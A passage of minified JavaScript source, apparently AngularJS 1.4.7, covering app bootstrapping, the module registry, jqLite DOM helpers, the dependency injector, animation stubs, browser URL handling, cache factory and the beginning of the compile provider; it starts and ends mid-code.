n,r=Pe.length,i=0;i<r;++i)if(n=Pe[i]+t,he(n=e.getAttribute(n)))return n;return null}(r,"strict-di"),e(r,i?[i]:[],t))}function je(t,n,r){function i(){if((t=se(t)).injector())throw e=t[0]===re?"document":Ne(t),O("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"));(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),r.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng");var e=zt(n,r.strictDi);return e.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply(function(){t.data("$injector",r),n(t)(e)})}]),e}r=ue({strictDi:!1},r=fe(r)?r:{});var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(c&&e.test(c.name)&&(r.debugInfoEnabled=!0,c.name=c.name.replace(e,"")),c&&!o.test(c.name))return i();c.name=c.name.replace(o,""),S.resumeBootstrap=function(e){return ae(e,function(e){n.push(e)}),i()},pe(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Le(){c.name="NG_ENABLE_DEBUG_INFO!"+c.name,c.location.reload()}function Ie(e){e=S.element(e).injector();if(e)return e.get("$$testability");throw O("test","no injector found for element argument to getTestability")}var Re=/[A-Z]/g;function Fe(e,n){return n=n||"_",e.replace(Re,function(e,t){return(t?n:"")+e.toLowerCase()})}var qe,He=!1;function Ve(e,t,n){if(!e)throw O("areq","Argument '{0}' is {1}",t||"?",n||"required")}function Be(e,t,n){Ve(pe(e=n&&de(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e))}function We(e,t){if("hasOwnProperty"===e)throw O("badname","hasOwnProperty is not a valid {0} name",t)}function ze(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,s=i.length,a=0;a<s;a++)r=i[a],e=e&&(o=e)[r];return!n&&pe(e)?J(o,e):e}function Ue(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)!t&&e[i]===n||(t=t||se(k.call(e,0,i))).push(n);return t||e}function ve(){return Object.create(null)}var ye=1,Ye=3,Xe=8,Ge=9;function Ke(e){var l=$("$injector"),n=$("ng");function r(e,t,n){return e[t]||(e[t]=n())}e=r(e,"angular",Object);return e.$$minErr=e.$$minErr||$,r(e,"module",function(){var t={};return function(a,u,c){var e="module";if("hasOwnProperty"===a)throw n("badname","hasOwnProperty is not a valid {0} name",e);return u&&t.hasOwnProperty(a)&&(t[a]=null),r(t,a,function(){var i,e,t,n,o;if(u)return i=[],n=r("$injector","invoke","push",e=[]),o={_invokeQueue:i,_configBlocks:e,_runBlocks:t=[],requires:u,name:a,provider:s("$provide","provider"),factory:s("$provide","factory"),service:s("$provide","service"),value:r("$provide","value"),constant:r("$provide","constant","unshift"),decorator:s("$provide","decorator"),animation:s("$animateProvider","register"),filter:s("$filterProvider","register"),controller:s("$controllerProvider","register"),directive:s("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}},c&&n(c),o;throw l("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",a);function r(e,t,n,r){return r=r||i,function(){return r[n||"push"]([e,t,arguments]),o}}function s(n,r){return function(e,t){return t&&pe(t)&&(t.$$moduleName=a),i.push([n,r,arguments]),o}}})}})}function Je(e){var n;return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):le(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=Q(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e}var Qe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};a.expando="ng339";function Ze(e,t,n){e.addEventListener(t,n,!1)}var et=a.cache={},tt=1,nt=function(e,t,n){e.removeEventListener(t,n,!1)};a._data=function(e){return this.cache[e[this.expando]]||{}};var rt=/([\:\-\_]+(.))/g,it=/^moz([A-Z])/,ot={mouseleave:"mouseout",mouseenter:"mouseover"},st=$("jqLite");function at(e){return e.replace(rt,function(e,t,n,r){return r?n.toUpperCase():n}).replace(it,"Moz$1")}var ut=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ct=/<|&#?\w+;/,lt=/<([\w:-]+)/,ft=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,s={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ht(e){return!ct.test(e)}function dt(e){e=e.nodeType;return e===ye||!e||e===Ge}function pt(e,t){var n,r,i=t.createDocumentFragment(),o=[];if(ht(e))o.push(t.createTextNode(e));else{for(n=n||i.appendChild(t.createElement("div")),t=(lt.exec(e)||["",""])[1].toLowerCase(),t=s[t]||s._default,n.innerHTML=t[1]+e.replace(ft,"<$1></$2>")+t[2],r=t[0];r--;)n=n.lastChild;o=K(o,n.childNodes),(n=i.firstChild).textContent=""}return i.textContent="",i.innerHTML="",ae(o,function(e){i.appendChild(e)}),i}function a(e){if(e instanceof a)return e;var t,n,r;if(he(e)&&(e=me(e),t=!0),!(this instanceof a)){if(t&&"<"!=e.charAt(0))throw st("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new a(e)}St(this,t?(t=e,n=n||re,(r=ut.exec(t))?[n.createElement(r[1])]:(r=pt(t,n))?r.childNodes:[]):e)}function mt(e){return e.cloneNode(!0)}function gt(e,t){if(t||yt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)yt(n[r])}function vt(n,e,r,t){if(C(t))throw st("offargs","jqLite#off() does not support the `selector` argument");var t=$t(n),i=t&&t.events,o=t&&t.handle;if(o)if(e)ae(e.split(" "),function(e){if(C(r)){var t=i[e];if(Te(t||[],r),t&&0<t.length)return}nt(n,e,o),delete i[e]});else for(e in i)"$destroy"!==e&&nt(n,e,o),delete i[e]}function yt(e,t){var n=e.ng339,r=n&&et[n];r&&(t?delete r.data[t]:(r.handle&&(r.events.$destroy&&r.handle({},"$destroy"),vt(e)),delete et[n],e.ng339=ie))}function $t(e,t){var n=e.ng339,r=n&&et[n];return t&&!r&&(e.ng339=n=++tt,r=et[n]={events:{},data:{},handle:ie}),r}function bt(e,t,n){if(dt(e)){var r=C(n),i=!r&&t&&!fe(t),o=!t,e=$t(e,!i),e=e&&e.data;if(!r)return o?e:i?e&&e[t]:void ue(e,t);e[t]=n}}function wt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function xt(t,e){e&&t.setAttribute&&ae(e.split(" "),function(e){t.setAttribute("class",me((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+me(e)+" "," ")))})}function Et(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ae(t.split(" "),function(e){e=me(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",me(n)))}function St(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function Ct(e,t){return Tt(e,"$"+(t||"ngController")+"Controller")}function Tt(e,t,n){e.nodeType==Ge&&(e=e.documentElement);for(var r=de(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(C(n=se.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function kt(e){for(gt(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function Nt(e,t){t||gt(e);t=e.parentNode;t&&t.removeChild(e)}s.optgroup=s.option,s.tbody=s.tfoot=s.colgroup=s.caption=s.thead,s.th=s.td;var At=a.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===re.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),a(c).on("load",n))},toString:function(){var t=[];return ae(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return se(0<=e?this[e]:this[this.length+e])},length:0,push:r,sort:[].sort,splice:[].splice},Ot={},Mt=(ae("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){Ot[oe(e)]=e}),{}),_t=(ae("input,select,option,textarea,button,form,details".split(","),function(e){Mt[e]=!0}),{ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"});function Pt(e,t){t=Ot[t.toLowerCase()];return t&&Mt[Ce(e)]&&t}function Dt(e,t){var n;if(le(t))return(n=e.nodeType)===ye||n===Ye?e.textContent:"";e.textContent=t}function jt(s,a){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,r=a[t||e.type],i=r?r.length:0;if(i){le(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped},1<i&&(r=w(r));for(var o=0;o<i;o++)e.isImmediatePropagationStopped()||r[o].call(s,e)}}return e.elem=s,e}function Lt(){this.$get=function(){return ue(a,{hasClass:function(e,t){return wt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return Et(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return xt(e=e.attr?e[0]:e,t)}})}}function It(e,t){var n=e&&e.$$hashKey;return n?"function"==typeof n?e.$$hashKey():n:"function"==(n=typeof e)||"object"==n&&null!==e?e.$$hashKey=n+":"+(t||i)():n+":"+e}function Rt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ae(e,this.put,this)}ae({data:bt,removeData:yt,hasData:function(e){for(var t in et[e.ng339])return!0;return!1}},function(e,t){a[t]=e}),ae({data:bt,inheritedData:Tt,scope:function(e){return se.data(e,"$scope")||Tt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return se.data(e,"$isolateScope")||se.data(e,"$isolateScopeNoTemplate")},controller:Ct,injector:function(e){return Tt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:wt,css:function(e,t,n){if(t=at(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var r=e.nodeType;if(r!==Ye&&2!==r&&r!==Xe){var r=oe(t);if(Ot[r]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||ce).specified?r:ie;n?(e[t]=!0,e.setAttribute(t,r)):(e[t]=!1,e.removeAttribute(r))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute)return null===(r=e.getAttribute(t,2))?ie:r}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Dt.$dv="",Dt),val:function(e,t){var n;if(le(t))return e.multiple&&"select"===Ce(e)?(n=[],ae(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n):e.value;e.value=t},html:function(e,t){if(le(t))return e.innerHTML;gt(e,!0),e.innerHTML=t},empty:kt},function(c,e){a.prototype[e]=function(e,t){var n,r,i=this.length;if(c!==kt&&le(2==c.length&&c!==wt&&c!==Ct?e:t)){if(fe(e)){for(n=0;n<i;n++)if(c===bt)c(this[n],e);else for(r in e)c(this[n],r,e[r]);return this}for(var o=le(u=c.$dv)?Math.min(i,1):i,s=0;s<o;s++)var a=c(this[s],e,t),u=u?u+a:a;return u}for(n=0;n<i;n++)c(this[n],e,t);return this}}),ae({removeData:yt,on:function e(t,n,r,i){if(C(i))throw st("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(dt(t))for(var i=$t(t,!0),o=i.events,s=(s=i.handle)||(i.handle=jt(t,o)),a=0<=n.indexOf(" ")?n.split(" "):[n],u=a.length;u--;){var c=o[n=a[u]];c||(o[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,ot[n],function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)}):"$destroy"!==n&&Ze(t,n,s),c=o[n]),c.push(r)}},off:vt,one:function(t,n,r){(t=se(t)).on(n,function e(){t.off(n,r),t.off(n,e)}),t.on(n,r)},replaceWith:function(t,e){var n,r=t.parentNode;gt(t),ae(new a(e),function(e){n?r.insertBefore(e,n.nextSibling):r.replaceChild(e,t),n=e})},children:function(e){var t=[];return ae(e.childNodes,function(e){e.nodeType===ye&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===ye||11===n)for(var r=0,i=(t=new a(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===ye&&(n=t.firstChild,ae(new a(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=se(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:Nt,detach:function(e){Nt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new a(t)).length;i<o;i++){var s=t[i];r.insertBefore(s,n.nextSibling),n=s}},addClass:Et,removeClass:xt,toggleClass:function(n,e,r){e&&ae(e.split(" "),function(e){var t=r;((t=le(r)?!wt(n,e):t)?Et:xt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:mt,triggerHandler:function(t,e,n){var r,i,o=e.type||e,s=$t(t),s=s&&s.events,s=s&&s[o];s&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:ce,type:o,target:t},e.type&&(r=ue(r,e)),o=w(s),i=n?[r].concat(n):[r],ae(o,function(e){r.isImmediatePropagationStopped()||e.apply(t,i)}))}},function(s,e){a.prototype[e]=function(e,t,n){for(var r,i=0,o=this.length;i<o;i++)le(r)?C(r=s(this[i],e,t,n))&&(r=se(r)):St(r,s(this[i],e,t,n));return C(r)?r:this},a.prototype.bind=a.prototype.on,a.prototype.unbind=a.prototype.off}),Rt.prototype={put:function(e,t){this[It(e,this.nextUid)]=t},get:function(e){return this[It(e,this.nextUid)]},remove:function(e){var t=this[e=It(e,this.nextUid)];return delete this[e],t}};var Ft=[function(){this.$get=[function(){return Rt}]}],qt=/^[^\(]*\(\s*([^\)]*)\)/m,Ht=/,/,Vt=/^\s*(_?)(\S+?)\1\s*$/,Bt=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Wt=$("$injector");function zt(e,l){l=!0===l;var o={},s="Provider",a=[],u=new Rt([],!0),f={$provide:{provider:t(d),factory:t(r),service:t(function(e,t){return r(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return r(e,p(t),!1)}),constant:t(function(e,t){We(e,"constant"),f[e]=t,n[e]=t}),decorator:function(e,t){var n=c.get(e+s),r=n.$get;n.$get=function(){var e=h.invoke(r,n);return h.invoke(t,null,{$delegate:e})}}}},c=f.$injector=i(f,function(e,t){throw S.isString(t)&&a.push(t),Wt("unpr","Unknown provider: {0}",a.join(" <- "))}),n={},h=n.$injector=i(n,function(e,t){t=c.get(e+s,t);return h.invoke(t.$get,t,ie,e)});return ae(function n(e){Ve(le(e)||de(e),"modulesToLoad","not an array");var r,i=[];ae(e,function(t){if(!u.get(t)){u.put(t,!0);try{he(t)?(r=E(t),i=i.concat(n(r.requires)).concat(r._runBlocks),e(r._invokeQueue),e(r._configBlocks)):pe(t)||de(t)?i.push(c.invoke(t)):Be(t,"module")}catch(e){throw de(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Wt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=c.get(r[0]);i[r[1]].apply(i,r[2])}}});return i}(e),function(e){e&&h.invoke(e)}),h;function t(n){return function(e,t){if(!fe(e))return n(e,t);ae(e,j(n))}}function d(e,t){if(We(e,"service"),(t=pe(t)||de(t)?c.instantiate(t):t).$get)return f[e+s]=t;throw Wt("pget","Provider '{0}' must define $get factory method.",e)}function r(e,t,n){return d(e,{$get:!1!==n?(r=e,i=t,function(){var e=h.invoke(i,this);if(le(e))throw Wt("undef","Provider '{0}' must return a value from $get factory method.",r);return e}):t});var r,i}function i(n,r){function c(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Wt("cdep","Circular dependency found: {0}",t+" <- "+a.join(" <- "));return n[t]}try{return a.unshift(t),n[t]=o,n[t]=r(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{a.shift()}}function i(e,t,n,r){"string"==typeof n&&(r=n,n=null);for(var i,o=[],s=zt.$$annotate(e,l,r),a=0,u=s.length;a<u;a++){if("string"!=typeof(i=s[a]))throw Wt("itkn","Incorrect injection token! Expected service name as string, got {0}",i);o.push(n&&n.hasOwnProperty(i)?n[i]:c(i,r))}return(e=de(e)?e[u]:e).apply(t,o)}return{invoke:i,instantiate:function(e,t,n){var r=Object.create((de(e)?e[e.length-1]:e).prototype||null);return fe(e=i(e,r,t,n))||pe(e)?e:r},get:c,annotate:zt.$$annotate,has:function(e){return f.hasOwnProperty(e+s)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(r,i,o){var s=r.document;function a(e){var t,n;e?(e.scrollIntoView(),pe(n=u.yOffset)?n=n():Y(n)?(t=n[0],n="fixed"!==r.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):b(n)||(n=0),(t=n)&&(n=e.getBoundingClientRect().top,r.scrollBy(0,n-t))):r.scrollTo(0,0)}function u(e){var t,n;(e=he(e)?e:i.hash())?(t=s.getElementById(e))?a(t):(t=s.getElementsByName(e),n=null,Array.prototype.some.call(t,function(e){if("a"===Ce(e))return n=e,!0}),n?a(n):"top"===e&&a(null)):a(null)}return e&&o.$watch(function(){return i.hash()},function(e,t){var n;e===t&&""===e||(t=function(){o.$evalAsync(u)},"complete"===(n=n||c).document.readyState?n.setTimeout(t):se(n).on("load",t))}),u}]}zt.$$annotate=function(e,t,n){var r;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw he(n)&&n||(n=e.name||((t=(t=e).toString().replace(Bt,"").match(qt))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Wt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ae(e.toString().replace(Bt,"").match(qt)[1].split(Ht),function(e){e.replace(Vt,function(e,t,n){r.push(n)})})}e.$inject=r}}else de(e)?(t=e.length-1,Be(e[t],"fn"),r=e.slice(0,t)):Be(e,"fn",!0);return r};var Yt=$("$animate"),Xt=1,Gt="ng-animate";function Kt(e,t){return e||t?e?t?(e=de(e)?e.join(" "):e)+" "+(t=de(t)?t.join(" "):t):e:t:""}function Jt(e){return fe(e)?e:{}}function Qt(){this.$get=["$q","$$rAF",function(n,r){function e(){}return e.all=ce,e.chain=ce,e.prototype={end:ce,cancel:ce,resume:ce,pause:ce,complete:ce,then:function(e,t){return n(function(e){r(function(){e()})}).then(e,t)}},e}]}function Zt(){var c=new Rt,l=[];this.$get=["$$AnimateRunner","$rootScope",function(o,s){return{enabled:ce,on:ce,off:ce,pin:ce,push:function(e,t,n,r){var i;return r&&r(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,e=n.addClass,n=n.removeClass,i=c.get(r)||{},e=a(i,e,!0),n=a(i,n,!1),e||n)&&(c.put(r,i),l.push(r),1===l.length)&&s.$$postDigest(u),new o}};function a(t,e,n){var r=!1;return e&&ae(e=he(e)?e.split(" "):de(e)?e:[],function(e){e&&(r=!0,t[e]=n)}),r}function u(){ae(l,function(e){var n,r,i,t,o,s=c.get(e);s&&(he(t=e.attr("class"))&&(t=t.split(" ")),o=ve(),ae(t,function(e){e.length&&(o[e]=!0)}),n=o,i=r="",ae(s,function(e,t){e!==!!n[t]&&(e?r+=(r.length?" ":"")+t:i+=(i.length?" ":"")+t)}),ae(e,function(e){r&&Et(e,r),i&&xt(e,i)}),c.remove(e))}),l.length=0}}]}function en(){this.$get=["$$rAF","$q",function(o,e){function s(){}return s.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,r=new s;return{start:i,end:i};function i(){return o(function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null),t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null),t.to&&(e.css(t.to),t.to=null),n||r.done(),n=!0}),r}}}]}var tn=["$provide",function(r){var i=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw Yt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";i.$$registeredAnimations[e.substr(1)]=n,r.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+Gt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Yt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',Gt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function i(e,t,n){var r;(n=!n||!(r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Xt)return n}}(n))||r.parentNode||r.previousElementSibling?n:null)?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"enter",Jt(r))},move:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"move",Jt(r))},leave:function(e,t){return o.push(e,"leave",Jt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Jt(n)).addClass=Kt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Jt(n)).removeClass=Kt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,r){return(r=Jt(r)).addClass=Kt(r.addClass,t),r.removeClass=Kt(r.removeClass,n),o.push(e,"setClass",r)},animate:function(e,t,n,r,i){return(i=Jt(i)).from=i.from?ue(i.from,t):t,i.to=i.to?ue(i.to,n):n,i.tempClasses=Kt(i.tempClasses,r=r||"ng-inline-animate"),o.push(e,"animate",i)}}}]}];function nn(o,e,t,s){var a=this,u=(e[0],o.location),c=o.history,r=o.setTimeout,n=o.clearTimeout,i={},l=(a.isMock=!1,0),f=[];function h(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--l)for(;f.length;)try{f.pop()()}catch(e){t.error(e)}}}a.$$completeOutstandingRequest=h,a.$$incOutstandingRequestCount=function(){l++},a.notifyWhenNoOutstandingRequests=function(e){0===l?e():f.push(e)};var d,p,m=u.href,g=e.find("base"),v=null,y=(x(),p=d,a.url=function(e,t,n){var r,i;return le(n)&&(n=null),u!==o.location&&(u=o.location),c!==o.history&&(c=o.history),e?(r=p===n,(m!==e||s.history&&!r)&&(i=m&&Un(m)===Un(e),m=e,p=n,!s.history||i&&r?(i&&!v||(v=e),t?u.replace(e):i?u.hash=-1===(i=(r=e).indexOf("#"))?"":r.substr(i):u.href=e,u.href!==e&&(v=e)):(c[t?"replaceState":"pushState"](n,"",e),x(),p=d)),a):v||u.href.replace(/%27/g,"'")},a.state=function(){return d},[]),$=!1;function b(){v=null,x(),E()}var w=null;function x(){ge(d=le(d=function(){try{return c.state}catch(e){}}())?null:d,w)&&(d=w),w=d}function E(){m===a.url()&&p===d||(m=a.url(),p=d,ae(y,function(e){e(a.url(),d)}))}a.onUrlChange=function(e){return $||(s.history&&se(o).on("popstate",b),se(o).on("hashchange",b),$=!0),y.push(e),e},a.$$applicationDestroyed=function(){se(o).off("hashchange popstate",b)},a.$$checkUrlChange=E,a.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},a.defer=function(e,t){var n;return l++,n=r(function(){delete i[n],h(e)},t||0),i[n]=!0,n},a.defer.cancel=function(e){return!!i[e]&&(delete i[e],n(e),h(ce),!0)}}function rn(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new nn(e,r,t,n)}]}function on(){this.$get=function(){var f={};function e(e,t){if(e in f)throw $("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,r=ue({},t,{id:e}),i={},o=t&&t.capacity||Number.MAX_VALUE,s={},a=null,u=null;return f[e]={put:function(e,t){if(!le(t))return o<Number.MAX_VALUE&&c(s[e]||(s[e]={key:e})),e in i||n++,i[e]=t,o<n&&this.remove(u.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;c(t)}return i[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;t==a&&(a=t.p),t==u&&(u=t.n),l(t.n,t.p),delete s[e]}delete i[e],n--},removeAll:function(){i={},n=0,s={},a=u=null},destroy:function(){s=r=i=null,delete f[e]},info:function(){return ue({},r,{size:n})}};function c(e){e!=a&&(u?u==e&&(u=e.n):u=e,l(e.n,e.p),l(e,a),(a=e).n=null)}function l(e,t){e!=t&&(e&&(e.p=t),t)&&(t.n=e)}}return e.info=function(){var n={};return ae(f,function(e,t){n[t]=e.info()}),n},e.get=function(e){return f[e]},e}}function sn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var $e=$("$compile");function an(i,t){var A={},O="Directive",M=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,_=/(([\w\-]+)(?:\:([^;]+))?;?)/,P=function(e){for(var t={},n=e.split(","),r=0;r<n.length;r++)t[n[r]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,D=/^(on[a-z]+|formaction)$/;function o(e,r,i){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,s={};return ae(e,function(e,t){var n=e.match(o);if(!n)throw $e("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",r,t,e,i?"controller bindings definition":"isolate scope definition");s[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),s}function u(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=o(e.scope,t,!0),n.isolateScope={}):n.isolateScope=o(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=o(e.bindToController,t,!0)),fe(n.bindToController)){var r=e.controller,e=e.controllerAs;if(!r)throw $e("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&he(t))return t;return he(e)&&(t=dn.exec(e))?t[3]:void 0}(r,e))throw $e("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(a,t){if(We(a,"directive"),he(a)){var n=a,r=n.charAt(0);if(!r||r!==oe(r))throw $e("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",n);if(n!==n.trim())throw $e("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",n);Ve(t,"directiveFactory"),A.hasOwnProperty(a)||(A[a]=[],i.factory(a+O,["$injector","$exceptionHandler",function(i,o){var s=[];return ae(A[a],function(e,t){try{var n=i.invoke(e),r=(pe(n)?n={compile:p(n)}:!n.compile&&n.link&&(n.compile=p(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||a,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA",n.$$bindings=u(n,n.name));fe(r.isolateScope)&&(n.$$isolateBindings=r.isolateScope),n.$$moduleName=e.$$moduleName,s.push(n)}catch(e){o(e)}}),s}])),A[a].push(t)}else ae(a,j(e));return this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var s=!0;this.debugInfoEnabled=function(e){return C(e)?(s=e,this):s},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(E,S,j,L,p,I,o,e,C,r,h){var R=function(e,t){if(t)for(var n,r=Object.keys(t),i=0,o=r.length;i<o;i++)this[n=r[i]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}R.prototype={$normalize:cn,$addClass:function(e){e&&0<e.length&&r.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&r.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=ln(e,t),n=(n&&n.length&&r.addClass(this.$$element,n),ln(t,e));n&&n.length&&r.removeClass(this.$$element,n)},$set:function(e,t,n,r){var 